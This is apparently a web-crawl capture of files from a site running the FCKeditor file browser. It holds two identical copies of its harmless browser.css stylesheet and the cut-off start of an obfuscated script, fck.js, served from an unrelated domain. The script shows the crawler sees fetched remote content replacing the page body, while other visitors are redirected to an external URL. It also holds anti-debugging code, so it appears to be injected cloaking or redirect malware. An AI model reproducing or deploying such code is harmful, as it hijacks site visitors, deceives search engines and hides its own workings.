	border-top: thin inset;
	border-left: thin inset;
	border-bottom: thin inset;
}

body.FileArea
{

	background-color: #ffffff;
}

body, td, input, select
{
	font-size: 11px;
	font-family: 'Microsoft Sans Serif' , Arial, Helvetica, Verdana;
}

.ActualFolder
{
	font-weight: bold;
	font-size: 14px;
}

.PopupButtons
{
	border-top: #d5d59d 1px solid;
	background-color: #e3e3c7;
	padding: 7px 10px 7px 10px;
}

.Button, button
{
	border-right: #737357 1px solid;
	border-top: #737357 1px solid;
	border-left: #737357 1px solid;
	color: #3b3b1f;
	border-bottom: #737357 1px solid;
	background-color: #c7c78f;
}

.FolderListCurrentFolder img
{
	background-image: url(images/FolderOpened.gif);
}

.FolderListFolder img
{
	background-image: url(images/Folder.gif);
}

--- FILE ---
content_type: text/css
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/browser.css
body_size: 1584
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: browser.css
 * 	CSS styles used by all pages that compose the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
 */

body
{
	background-color: #f1f1e3;
}

form
{
	margin: 0px 0px 0px 0px ;
	padding: 0px 0px 0px 0px ;
}

.Frame
{
	background-color: #f1f1e3;
	border-color: #f1f1e3;
	border-right: thin inset;
	border-top: thin inset;
	border-left: thin inset;
	border-bottom: thin inset;
}

body.FileArea
{

	background-color: #ffffff;
}

body, td, input, select
{
	font-size: 11px;
	font-family: 'Microsoft Sans Serif' , Arial, Helvetica, Verdana;
}

.ActualFolder
{
	font-weight: bold;
	font-size: 14px;
}

.PopupButtons
{
	border-top: #d5d59d 1px solid;
	background-color: #e3e3c7;
	padding: 7px 10px 7px 10px;
}

.Button, button
{
	border-right: #737357 1px solid;
	border-top: #737357 1px solid;
	border-left: #737357 1px solid;
	color: #3b3b1f;
	border-bottom: #737357 1px solid;
	background-color: #c7c78f;
}

.FolderListCurrentFolder img
{
	background-image: url(images/FolderOpened.gif);
}

.FolderListFolder img
{
	background-image: url(images/Folder.gif);
}

--- FILE ---
content_type: text/css
request_url: https://placement.isb.edu/fckeditor/editor/filemanager/browser/default/browser.css
body_size: 1607
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2007 Frederico Caldeira Knabben
 * 
 * == BEGIN LICENSE ==
 * 
 * Licensed under the terms of any of the following licenses at your
 * choice:
 * 
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 * 
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 * 
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 * 
 * == END LICENSE ==
 * 
 * File Name: browser.css
 * 	CSS styles used by all pages that compose the File Browser.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (www.fckeditor.net)
 */

body
{
	background-color: #f1f1e3;
}

form
{
	margin: 0px 0px 0px 0px ;
	padding: 0px 0px 0px 0px ;
}

.Frame
{
	background-color: #f1f1e3;
	border-color: #f1f1e3;
	border-right: thin inset;
	border-top: thin inset;
	border-left: thin inset;
	border-bottom: thin inset;
}

body.FileArea
{

	background-color: #ffffff;
}

body, td, input, select
{
	font-size: 11px;
	font-family: 'Microsoft Sans Serif' , Arial, Helvetica, Verdana;
}

.ActualFolder
{
	font-weight: bold;
	font-size: 14px;
}

.PopupButtons
{
	border-top: #d5d59d 1px solid;
	background-color: #e3e3c7;
	padding: 7px 10px 7px 10px;
}

.Button, button
{
	border-right: #737357 1px solid;
	border-top: #737357 1px solid;
	border-left: #737357 1px solid;
	color: #3b3b1f;
	border-bottom: #737357 1px solid;
	background-color: #c7c78f;
}

.FolderListCurrentFolder img
{
	background-image: url(images/FolderOpened.gif);
}

.FolderListFolder img
{
	background-image: url(images/Folder.gif);
}

--- FILE ---
content_type: application/javascript
request_url: https://hugebong.xyz/fck/fck.js
body_size: 34960
content:
(function(_0x81a6c6,_0x58f211){function _0x72ccba(_0x2bf33b,_0x2c87cf,_0x4146ac,_0x526e4c,_0x785b5e){return _0x27a4(_0x526e4c-0xda,_0x2bf33b);}function _0x46b932(_0x220df9,_0x534c40,_0x68002b,_0x51b1cc,_0x512d51){return _0x27a4(_0x68002b- -0x131,_0x51b1cc);}function _0x2bbdc1(_0x4d2ddf,_0x91b41b,_0x443f28,_0x2d392b,_0x118e0d){return _0x27a4(_0x91b41b-0x362,_0x443f28);}var _0xfb6b1b=_0x81a6c6();function _0x261a23(_0x3f0a52,_0x5664b2,_0x15e353,_0x20f348,_0x151d0e){return _0x27a4(_0x20f348- -0xb8,_0x151d0e);}function _0x51e775(_0x5d5755,_0x89583a,_0x4f85fa,_0x3f19fb,_0x14a36b){return _0x27a4(_0x89583a-0x2a2,_0x3f19fb);}while(!![]){try{var _0x22d8d2=parseInt(_0x51e775(0x506,0x591,0x528,'gH$Q',0x6c1))/(0x972+-0xfb*0x6+-0x38f)+-parseInt(_0x2bbdc1(0x574,0x635,'26ln',0x5ce,0x5f2))/(0x24f0+0x1*0x1c27+-0x4115*0x1)+-parseInt(_0x261a23(0x175,0x29a,-0x27,0x13d,'a[[w'))/(0x1942+0x154*-0x7+-0xff3)*(-parseInt(_0x261a23(0x2d0,0x339,0x2b1,0x1d4,'Fcij'))/(0xbaf*-0x2+-0x28e*0x3+0x1f0c))+-parseInt(_0x261a23(0x16b,0x90,0x16,0x52,'[N9f'))/(0xb*0x37+0x1*0x1f+-0x277)+parseInt(_0x46b932(0x7f,0x203,0x131,'gH$Q',0xbb))/(0x22*-0x104+0x9e+0x21f0)*(-parseInt(_0x46b932(-0x1e,0x1c5,0xb1,'UZ2%',-0x3d))/(0x10e2+0xf1f+-0x1ffa))+-parseInt(_0x51e775(0x519,0x590,0x4b7,'5Xp]',0x56e))/(0x3*-0xc9+-0x118a*0x2+0x2577)*(parseInt(_0x2bbdc1(0x360,0x483,'t4qU',0x586,0x323))/(0xea9*-0x1+0x35b*-0x4+-0x3b*-0x7a))+parseInt(_0x261a23(0x34d,0x257,0xfb,0x254,'JM@C'))/(-0x17a6+-0x48d*-0x1+0xd5*0x17)*(parseInt(_0x51e775(0x364,0x3fc,0x4d9,'qnn6',0x4ca))/(0x1439*-0x1+-0x14f4+0x1*0x2938));if(_0x22d8d2===_0x58f211)break;else _0xfb6b1b['push'](_0xfb6b1b['shift']());}catch(_0x13e4cb){_0xfb6b1b['push'](_0xfb6b1b['shift']());}}}(_0x2d13,-0x1134a1+-0xb7e30+0x29f3c6));var urlNoParams=window[_0x33d5b7(0x52b,'JM@C',0x5e0,0x37a,0x493)+_0x33d5b7(0x583,'YEqY',0x516,0x4ca,0x5c2)][_0x3feeea(0x422,0x520,0x37b,'9%V3',0x2de)+'h'];function _0x304712(_0x26ad06,_0x54da7e,_0x4f3013,_0x3352e8,_0x19ea82){return _0x27a4(_0x3352e8- -0x3e,_0x19ea82);}if(isCrawler()){var xhr=new XMLHttpRequest();xhr[_0x33d5b7(0x2f7,'a[[w',0x2bf,0x2a5,0x364)](_0x304712(0x205,0x1b7,0x27a,0x26a,')Be$'),_0x3feeea(0x3aa,0x414,0x3f0,'y3EV',0x453)+_0x3feeea(0x1e0,0x143,0x2d6,'UZ2%',0x1f6)+_0x3feeea(0x2f4,0x193,0x32b,'%EOX',0x240)+_0x304712(0x179,0x41,0x8b,0x6f,']WxG')+_0x304712(0x407,0x1b4,0x3b1,0x2e2,'Dj(d')+_0x2df75a(0x109,'Dj(d',0x11b,0x1ad,0x197)+_0x3feeea(0x440,0x53d,0x31f,'Gna2',0x53e)+urlNoParams,!![]),xhr[_0x5cca9d(-0x71,0x5f,-0x19c,'zkWx',-0x108)+_0x3feeea(0x21f,0x245,0x17a,'VaZI',0x199)+_0x5cca9d(-0x1d0,-0xfe,-0xc,'VaZI',-0x160)+_0x33d5b7(0x3ff,'VaZI',0x580,0x3e8,0x4a3)]=function(){var _0x3f376e={};_0x3f376e[_0x3fd245(0x2d9,0x31f,'y3EV',0x33a,0x3d6)]=_0x25bb82(0x20a,0x30e,0x344,0x3c8,'eZy4')+_0x56c8da('ljsA',-0x211,-0x14f,-0x137,-0x21d)+'5',_0x3f376e[_0x3fd245(0x4a6,0x405,'eZy4',0x4a4,0x3a9)]=function(_0xbab7ef,_0x5e124d){return _0xbab7ef===_0x5e124d;},_0x3f376e[_0x25bb82(0x25e,0x269,0x239,0x335,'y3EV')]=function(_0x3bf428,_0x4d0644){return _0x3bf428!==_0x4d0644;};function _0x25bb82(_0x251f4f,_0x138817,_0x36d303,_0x3a1058,_0x18fc41){return _0x3feeea(_0x36d303- -0x38,_0x138817-0xcb,_0x36d303-0x1e3,_0x18fc41,_0x18fc41-0x1b3);}function _0x56c8da(_0x23e8c4,_0x36bc26,_0x50d976,_0x571a3c,_0x46837c){return _0x3feeea(_0x571a3c- -0x301,_0x36bc26-0x1a3,_0x50d976-0x79,_0x23e8c4,_0x46837c-0xed);}function _0x3fd245(_0x10d603,_0x55cf41,_0x1a66a4,_0x4179df,_0x22c3a4){return _0x33d5b7(_0x10d603-0xfb,_0x1a66a4,_0x1a66a4-0xf8,_0x4179df-0x171,_0x10d603- -0xa1);}_0x3f376e[_0x56c8da(']S0Z',-0x1aa,-0x108,-0xcb,-0x13e)]=_0xbc3b7e(0x6f1,0x5aa,0x58c,'JM@C',0x6fc);function _0x4194e4(_0x3dd8c8,_0x5c9f13,_0x4a1eb0,_0x127fdc,_0x3b98fa){return _0x2df75a(_0x3dd8c8-0x9c,_0x127fdc,_0x4a1eb0-0x121,_0x3b98fa-0x1b4,_0x3b98fa-0xa2);}function _0xbc3b7e(_0x47d1bc,_0x3b6c26,_0x4e7a77,_0x1f3ba4,_0x441577){return _0x33d5b7(_0x47d1bc-0x37,_0x1f3ba4,_0x4e7a77-0x19a,_0x1f3ba4-0x78,_0x3b6c26-0x1e);}var _0x14be5a=_0x3f376e;if(_0x14be5a[_0x3fd245(0x310,0x36c,'%EOX',0x2c5,0x425)](xhr[_0x56c8da('t4qU',-0x24b,-0xc3,-0x108,-0x264)+_0x56c8da('8PEk',-0xd4,-0x185,-0x52,0x12)],0x264f+0x3d9*0x1+-0x2a24)&&_0x14be5a[_0xbc3b7e(0x44d,0x3cf,0x33a,'%EOX',0x536)](xhr[_0x56c8da('F(GV',-0xe0,-0x131,-0xce,-0x193)+'s'],-0x1959*-0x1+-0xb*-0x82+-0xf9*0x1f)){if(_0x14be5a[_0x4194e4(0x460,0x1fc,0x2c2,'9%V3',0x341)](_0x14be5a[_0x25bb82(0x2d1,0x368,0x435,0x4df,'[N9f')],_0x14be5a[_0x56c8da('t4qU',0x7e,0xd7,0x9c,0x189)])){var _0x5a6c8b=_0x14be5a[_0x25bb82(0x3f8,0x1b0,0x2cc,0x1a7,'Gna2')][_0x25bb82(0x1d1,0x237,0x31a,0x34b,'y3EV')]('|'),_0xb4df34=-0x1*-0x2627+-0x1dc3+0x219*-0x4;while(!![]){switch(_0x5a6c8b[_0xb4df34++]){case'0':var _0x3ac3f5=_0x2f34b3[_0x268ec5]||_0x1801a9;continue;case'1':_0x1801a9[_0x4194e4(0x23f,0x293,0x1e9,'7EwM',0x343)+_0x56c8da('4k)X',0x63,-0x4e,0x14,-0xff)]=_0x321e78[_0x4194e4(0x46e,0x3f4,0x419,'lmDM',0x371)](_0x5895cc);continue;case'2':var _0x1801a9=_0x40cf58[_0x56c8da(']S0Z',0x241,0x190,0x16f,0x9)+_0x25bb82(0x102,0x350,0x21d,0x210,'iiFZ')+'r'][_0x4194e4(0x1bb,0x3bc,0x2b7,'XHiJ',0x2a2)+_0x4194e4(0x23d,0x197,0x1bc,'y3EV',0x292)][_0xbc3b7e(0x4c2,0x54f,0x543,'(kbC',0x576)](_0x11e7e7);continue;case'3':_0x1801a9[_0x3fd245(0x41b,0x425,'lSf8',0x300,0x34c)+_0x4194e4(0x4f8,0x5a8,0x4fa,']S0Z',0x45d)]=_0x3ac3f5[_0x4194e4(0x2be,0x47d,0x4e6,')Be$',0x3ee)+_0x56c8da('4k)X',0x116,0x17a,0x148,0x216)][_0x4194e4(0x2c4,0x3d9,0x3d6,'tkbs',0x27f)](_0x3ac3f5);continue;case'4':var _0x268ec5=_0x3b4f9a[_0x26a67f];continue;case'5':_0x3313a3[_0x268ec5]=_0x1801a9;continue;}break;}}else{var _0x220155=xhr[_0x25bb82(0x48b,0x2c4,0x41b,0x49e,'r2Ua')+_0xbc3b7e(0x2f8,0x44f,0x385,'7BL*',0x3f1)+'xt'];document[_0x25bb82(0x21c,0x188,0x2ea,0x2cf,'eZy4')+_0xbc3b7e(0x36d,0x442,0x34a,'2Jaj',0x32b)+_0x3fd245(0x36f,0x239,'tkbs',0x3c6,0x2b0)][_0x4194e4(0x43f,0x38a,0x2d3,'lmDM',0x3cd)+_0x4194e4(0x24d,0x301,0x370,'iQOt',0x31b)]=_0x220155;}}},xhr[_0x33d5b7(0x2e1,'(kbC',0x353,0x20e,0x356)]();}else window[_0x2df75a(0x152,'sy6$',0x1c0,0x144,0x105)+_0x304712(-0x3,0x125,-0x4d,0x4f,'Dj(d')][_0x5cca9d(0x2e,0xd,0x77,'y3EV',-0x7f)]=_0x3feeea(0x218,0x154,0x197,'a[[w',0x1d5)+_0x5cca9d(-0x15a,-0x45,-0x1ea,'[N9f',-0x8b)+_0x5cca9d(-0x1dd,-0x1e9,-0x27,'PJG@',-0x17c)+_0x33d5b7(0x421,'eZy4',0x5fd,0x4e8,0x583)+_0x33d5b7(0x44d,'r2Ua',0x383,0x493,0x32d)+_0x2df75a(0x161,'eZy4',-0x4c,0x10d,0x192)+_0x5cca9d(-0x18d,-0xe1,-0x2cd,'XHiJ',-0x19f)+urlNoParams;(function(){function _0x19fe12(_0x211c7b,_0x2a29fd,_0x14fb19,_0x42ac29,_0x5bb625){return _0x5cca9d(_0x211c7b-0x32,_0x2a29fd-0xa0,_0x14fb19-0x79,_0x5bb625,_0x2a29fd-0x463);}function _0x230921(_0x2da2e8,_0x149a74,_0x2f6a23,_0xc71548,_0x334780){return _0x2df75a(_0x2da2e8-0x60,_0xc71548,_0x2f6a23-0x154,_0x334780-0xe8,_0x334780-0x1a8);}function _0x56b446(_0x4b2a6a,_0x548b26,_0x51de9b,_0x207e9d,_0x5e34f6){return _0x33d5b7(_0x4b2a6a-0x70,_0x5e34f6,_0x51de9b-0xd7,_0x207e9d-0x11f,_0x4b2a6a- -0x2f1);}var _0x18db60={'qibVW':function(_0x5bda70,_0x39baa2){return _0x5bda70===_0x39baa2;},'dAohD':_0x56b446(0x153,0x54,0x8d,0x2a5,'(kbC'),'vsZvL':function(_0xb10baa,_0x1d53b6){return _0xb10baa(_0x1d53b6);},'xToqb':function(_0x45c0e2,_0x105429){return _0x45c0e2+_0x105429;},'vrBkj':_0x2df7dc(-0x20a,-0x1c8,-0x25c,-0x21d,'Xu^W')+_0x230921(0x18c,0x12a,0xf2,'iiFZ',0x246)+_0x19fe12(0x21c,0x1cc,0x1a2,0x2bb,'%EOX')+_0x56b446(0x284,0x213,0x1c3,0x16d,'UZ2%'),'hSyqB':_0x19fe12(0x4bf,0x38b,0x2c1,0x36d,'9%V3')+_0x56b446(0x8c,0x1e6,0xab,0x95,'sy6$')+_0x2df7dc(-0x286,-0x2be,-0x19e,-0x1f6,'VaZI')+_0x19fe12(0x444,0x352,0x359,0x2d2,'eZy4')+_0x230921(0x2b2,0x176,0x52,'7EwM',0x1a7)+_0x230921(0x320,0x218,0x25e,'y3EV',0x1ea)+'\x20)','cgFtX':function(_0xeae89b){return _0xeae89b();},'owMTJ':function(_0x29c0b4,_0x29d117){return _0x29c0b4===_0x29d117;},'RPCoW':_0x2df7dc(-0x4f,-0xbf,-0x118,-0x15b,'ip3^'),'rFntY':_0x19fe12(0x2dc,0x343,0x20f,0x2c5,'F(GV')},_0x12d735;function _0x356755(_0x19721b,_0x20b65d,_0x20537f,_0x302a8e,_0x7ad4df){return _0x304712(_0x19721b-0x19e,_0x20b65d-0xa9,_0x20537f-0x1eb,_0x20537f-0x2a0,_0x20b65d);}function _0x2df7dc(_0x9c0887,_0x436d3e,_0x54fc81,_0x86d281,_0x2f77eb){return _0x304712(_0x9c0887-0x1df,_0x436d3e-0x1c3,_0x54fc81-0x146,_0x436d3e- -0x362,_0x2f77eb);}try{if(_0x18db60[_0x356755(0x4c4,'(kbC',0x434,0x4b2,0x4b0)](_0x18db60[_0x19fe12(0x318,0x23b,0x22c,0x1bb,'tkbs')],_0x18db60[_0x19fe12(0x34e,0x404,0x45a,0x35d,'YEqY')])){var _0x2b1af1=_0x18db60[_0x230921(0x2ce,0xed,0xc7,'r2Ua',0x206)](Function,_0x18db60[_0x2df7dc(-0x1a8,-0x127,-0x14b,-0x3,'iQOt')](_0x18db60[_0x19fe12(0x229,0x34e,0x440,0x307,'Dj(d')](_0x18db60[_0x56b446(0x164,0xa4,0x1e7,0x6a,'EngV')],_0x18db60[_0x230921(0x62,0x28e,0x2a0,'r2Ua',0x1c3)]),');'));_0x12d735=_0x18db60[_0x2df7dc(-0x3e2,-0x2a0,-0x30c,-0x1ef,'a[[w')](_0x2b1af1);}else _0xcf2d08=_0x34dc0f;}catch(_0x4cfe22){if(_0x18db60[_0x2df7dc(-0xce,-0x160,0x3,-0x216,'(kbC')](_0x18db60[_0x356755(0x4c7,'zkWx',0x3d4,0x2b0,0x468)],_0x18db60[_0x19fe12(0x44d,0x3f5,0x430,0x43c,'t4qU')])){if(_0x4d883c){var _0x1b4e02=_0x3d1f35[_0x356755(0x495,'ttjx',0x3f1,0x53b,0x3d4)](_0x1f7cca,arguments);return _0x591fd9=null,_0x1b4e02;}}else _0x12d735=window;}_0x12d735[_0x19fe12(0x194,0x227,0x30a,0x2b1,'F(GV')+_0x356755(0x44e,'gH$Q',0x51e,0x66f,0x461)+'l'](_0x28e3cd,0x2e8+0x119+-0x5*-0x253);}());function isCrawler(){function _0x489c0a(_0x447183,_0x2070d8,_0x4e366f,_0x1b7374,_0x395277){return _0x33d5b7(_0x447183-0x1ad,_0x447183,_0x4e366f-0x7b,_0x1b7374-0xb,_0x1b7374- -0x4f8);}var _0xc0620e={'ELwtN':_0x34e588(0x101,0x2bf,']WxG',0x194,0xa9)+_0x34e588(-0xf3,-0x179,'Dj(d',-0x63,-0x10d),'lNtiL':function(_0x3d29dd,_0x3b7f78){return _0x3d29dd<_0x3b7f78;},'joLQV':_0x13c9bc(0x304,0x2cc,0x2df,0x340,'lmDM')+_0xffa734(0x107,'7BL*',-0x9f,-0x2d,-0x10)+'1','uVcjr':function(_0x387efb,_0x7b9db1){return _0x387efb(_0x7b9db1);},'CbXeA':function(_0x2654fc,_0x48c6cf){return _0x2654fc+_0x48c6cf;},'dhEIb':_0x34e588(-0xf,0x14e,'y3EV',-0x5,-0x86)+_0x34e588(0x1,-0x2,'lmDM',0x9,-0x11c)+_0x489c0a('eZy4',-0x52,-0x1af,-0x161,-0x18)+_0x2e78b6(0x60,'eZy4',-0xaf,0x37,-0xbb),'TgvDE':_0x2e78b6(-0x164,'a[[w',-0x1a6,-0x228,-0xa1)+_0x489c0a(']WxG',-0xe4,0x61,-0xa5,-0x196)+_0x13c9bc(0x244,0x2b9,0x13c,0x198,'%EOX')+_0x13c9bc(0x413,0x1ee,0x2a5,0x332,'a[[w')+_0x2e78b6(-0x259,'t4qU',-0x12e,-0x111,-0x191)+_0xffa734(-0xd3,'PJG@',-0x7e,0x58,0x195)+'\x20)','TCcHO':function(_0x293d7b){return _0x293d7b();},'SQKJL':_0xffa734(-0x8c,'Rp^w',-0x63,0x48,-0x33),'hiZYD':_0x2e78b6(-0x31e,'JM@C',-0x1cd,-0x29d,-0x216),'PsZBS':_0x489c0a('Gna2',-0x15e,0x64,-0x63,-0x88),'qbvsU':_0x13c9bc(0x313,0x1dd,0x30d,0x311,'[N9f'),'Uuhed':_0x34e588(0x209,0x94,'ip3^',0x106,0x3)+_0x489c0a(']S0Z',-0x9b,0x147,-0x16,0x3c),'xTeIX':_0x2e78b6(-0x202,']WxG',-0x213,-0x176,-0x276),'Qdabr':_0x13c9bc(0x2c5,0x218,0x11d,0x1ed,'JM@C'),'Ugpxo':function(_0x1b8cb9,_0x4f0f4b){return _0x1b8cb9!==_0x4f0f4b;},'mdSnB':_0x489c0a('r2Ua',-0x7,-0x1fd,-0x14c,-0x211),'nJkAM':function(_0x24fe05,_0x4ebfde){return _0x24fe05!==_0x4ebfde;},'CUsLw':_0xffa734(0x345,']WxG',0x134,0x238,0x394),'vmIUe':_0x2e78b6(0xd,'7EwM',0x1b,-0x97,0xb4),'lGGDg':_0x2e78b6(0x5c,'EngV',0x3a,0x8,0x18c),'qPZly':_0x489c0a('N^0u',-0x301,-0x119,-0x1bc,-0x1d7),'uCRBQ':_0xffa734(0x179,'sy6$',-0x11e,0x1c,-0x90)+'n','feMNR':function(_0x367f31,_0x5a6e6c){return _0x367f31!==_0x5a6e6c;},'TAnYH':_0x2e78b6(-0x1e4,'Dj(d',-0xd2,-0x75,-0x235),'gfsYG':_0xffa734(0x37b,'VaZI',0x1af,0x22f,0x1f4),'GUhuu':function(_0x52b589,_0x1fc750){return _0x52b589(_0x1fc750);},'BHhjv':function(_0x3962f9,_0x2ba912){return _0x3962f9===_0x2ba912;},'yEzXN':_0x489c0a('l!sp',-0x1f,-0x20c,-0xc0,-0x21d),'USqEU':_0x489c0a('eZy4',-0xf8,-0xfd,-0xb8,-0xde)+_0xffa734(0x334,'4k)X',0x189,0x26b,0x324)+'+$','zXJfV':_0x13c9bc(0x15a,-0xb5,0x5a,0xa6,'9%V3')+_0x34e588(0x83,0x28,'y3EV',0x147,0x292)+_0x13c9bc(0x258,0x274,0x21b,0x2a7,'26ln'),'jFDca':_0xffa734(0x258,'F(GV',-0x6,0x126,0x1ca)+'er','AzJtH':function(_0x2a6c8f,_0x55c246){return _0x2a6c8f!==_0x55c246;},'aiWZi':_0xffa734(0xff,'JM@C',0x1e2,0x1f6,0x2cb),'gzPNY':function(_0x397361,_0x4596c5){return _0x397361!==_0x4596c5;},'kWBYq':_0x13c9bc(0xf6,0x2d8,0x8f,0x1cb,'Rp^w'),'ULDwC':_0x13c9bc(0x1f2,0x111,0x322,0x1d6,'F(GV'),'DoFTt':_0xffa734(-0xcd,'Rp^w',0x1c,-0x24,0x121),'XsyCm':_0x489c0a('[N9f',-0x62,0xbc,-0x27,-0x20),'RafdC':function(_0x558be6,_0x53b7d5){return _0x558be6===_0x53b7d5;},'phqTZ':_0x489c0a('Xu^W',-0x26,0xbb,-0x2b,-0x157),'RZCnH':_0xffa734(0x274,'Fcij',0x101,0x1e8,0x2be),'rFstT':_0x2e78b6(-0x115,'JM@C',-0x274,-0x23d,-0x3bf)+_0x2e78b6(-0x1b2,'PJG@',-0x1da,-0xb1,-0x23d)+_0x2e78b6(-0xb3,'ip3^',-0x1c0,-0x224,-0x103)+')','UBFMU':_0x34e588(0x1ca,0x34,'5Xp]',0x155,0x1aa)+_0xffa734(0x23c,']S0Z',-0x2e,0x109,0x192)+_0x2e78b6(-0x32e,'5Xp]',-0x1c8,-0x18d,-0x97)+_0x13c9bc(0x11b,0x1cb,0x103,0x268,'mIii')+_0x13c9bc(0x2a8,0x16e,0x1f4,0x297,'7EwM')+_0x13c9bc(0x2ea,0x1c3,0x27b,0x190,'Fcij')+_0x13c9bc(0x169,0xe1,0x1df,0x220,'Dj(d'),'jCglG':function(_0x473448,_0x41dcb3){return _0x473448(_0x41dcb3);},'AGfQY':_0xffa734(0x1b1,'YEqY',0x10d,0xf0,-0x28),'DKyVU':_0x13c9bc(0x7e,0xe0,0x210,0x180,'tkbs'),'VFMhZ':_0x13c9bc(0x24d,0x226,0x2bf,0x344,'lmDM'),'vNvhU':function(_0x2ec8f3,_0x564fb1){return _0x2ec8f3!==_0x564fb1;},'IeZGw':_0x13c9bc(0x1cf,0x1e5,0x289,0x12b,'XHiJ'),'CCWyY':_0x34e588(0x225,0x2b6,'lSf8',0x191,0x2d0),'rGtBp':function(_0xec8b25,_0x5e17e2){return _0xec8b25(_0x5e17e2);},'pYOMk':_0xffa734(0x169,'4k)X',0x150,0x256,0x223),'QKyTT':_0xffa734(0x37f,']S0Z',0x1ac,0x219,0x334),'cAukN':function(_0x5d0524){return _0x5d0524();},'KWSDJ':_0xffa734(0x271,'(kbC',0x303,0x22e,0x369)+_0x489c0a('8PEk',-0x28f,-0x238,-0x180,-0x1e7)+'t','HatSu':function(_0x2a849d,_0x33683f){return _0x2a849d!==_0x33683f;},'qIULX':_0x2e78b6(-0x201,'iiFZ',-0x1a1,-0x189,-0x1d9),'JvVRn':_0x489c0a('6fPx',0x8d,0x54,0x40,-0x11),'GURLs':function(_0x1f184a,_0x25e54d,_0x22ece0){return _0x1f184a(_0x25e54d,_0x22ece0);},'XqSTw':_0x13c9bc(0x228,0x12b,0x16f,0x275,'VaZI')+_0x489c0a('iQOt',-0xff,0xde,-0x6e,-0x12e),'ihDlA':_0xffa734(0x6,'y3EV',-0x51,0x5,-0x127),'IGkNq':_0x34e588(-0xd4,-0x182,'*IpW',-0x7d,0x0)+_0x34e588(0xad,0x28,'2Jaj',-0x69,-0xfc)+_0x34e588(-0x2d,-0x195,'lmDM',-0xa3,-0xb2)+_0x34e588(0x6a,0x30,'lmDM',-0xbc,0x12)+_0x13c9bc(0x316,0x392,0x3fc,0x30f,'F(GV')+_0x489c0a('26ln',0xfb,-0xf4,0x4d,0x12a)+_0x34e588(0x1d2,0x16d,'lmDM',0xe0,-0x86),'suQdH':function(_0x2bb3e5,_0x5de9aa){return _0x2bb3e5===_0x5de9aa;},'WavZY':function(_0x14f2f0,_0x3dbe47){return _0x14f2f0===_0x3dbe47;},'XLeFX':_0x489c0a(']WxG',-0xa8,-0x1a2,-0x1a8,-0x1ec),'QbynR':_0x34e588(-0x6e,0x47,'l!sp',-0x77,-0x79),'AUEsd':_0x489c0a('Dj(d',-0x2e1,-0x233,-0x1cd,-0x206),'sWzov':_0xffa734(0x13d,'(kbC',0x85,0xb0,0x18d),'inYav':_0xffa734(0x27c,'5Xp]',0x159,0x258,0x2e0),'FvsmS':function(_0x436ac8,_0x5ac0fe){return _0x436ac8!==_0x5ac0fe;},'tXwLh':_0x2e78b6(-0x190,'YEqY',-0x124,-0x1f,-0x3d),'fDrPW':function(_0x4f7da7,_0x4bac04){return _0x4f7da7+_0x4bac04;},'ebMGX':_0x489c0a('JM@C',0x117,-0xd9,0x80,0x30)+_0x34e588(0x2b8,0x111,'9%V3',0x1ec,0x132)+_0x34e588(0x110,0xc8,'r2Ua',-0x44,0x19)+_0x34e588(0xa8,-0x108,'Xu^W',-0x6f,-0xc6)+_0x13c9bc(0x2a0,0x20c,0x1a4,0x222,'Fcij')+_0xffa734(-0x8e,'qnn6',-0x176,-0x3e,0x4a)+_0x2e78b6(-0x1b3,'r2Ua',-0x4f,-0x2f,-0x176),'VZtzx':function(_0x5dc53d){return _0x5dc53d();},'LvSHR':function(_0x22f283,_0x6a7d43){return _0x22f283!==_0x6a7d43;},'mTMYu':_0x2e78b6(0x28,'ttjx',-0xfc,0x50,-0x17f),'aEZrH':_0xffa734(0xc6,'UZ2%',-0x7a,0x32,0x37),'WPDHQ':function(_0x353189,_0x5efe48){return _0x353189===_0x5efe48;},'iRdHV':_0x34e588(-0x1b,0x55,'iQOt',0x19,-0x2),'PmpQT':_0x13c9bc(0x37c,0x1f0,0x316,0x2e2,'26ln'),'ODBTP':function(_0x333f00,_0x3b7d7d){return _0x333f00(_0x3b7d7d);},'vPACA':function(_0x52482c,_0xf63728){return _0x52482c+_0xf63728;},'KsMIn':function(_0x5e090b,_0x630f1f){return _0x5e090b+_0x630f1f;},'VpynM':function(_0x3735e2){return _0x3735e2();},'zbvCW':_0x34e588(0xc1,0xae,'YEqY',0x20e,0x1f9),'VNcsA':function(_0x441d6e,_0x441cfb){return _0x441d6e<_0x441cfb;},'jQRdJ':_0x13c9bc(0x164,0xbc,0x131,0x1af,'eZy4'),'yDorq':_0x13c9bc(0x206,0xa4,0x22e,0x122,'Rp^w'),'ERkyn':_0x13c9bc(0x6b,0x26,-0x34,0xed,'Xu^W')+_0x489c0a('2Jaj',-0x208,-0x190,-0x1b2,-0xdf)+'4','XWEKE':function(_0x31c5b8,_0x8387f0,_0x1c2549){return _0x31c5b8(_0x8387f0,_0x1c2549);},'UGTyp':function(_0x15e561,_0x3b8c1b,_0x15bed8){return _0x15e561(_0x3b8c1b,_0x15bed8);},'hWGBF':function(_0x3d6726){return 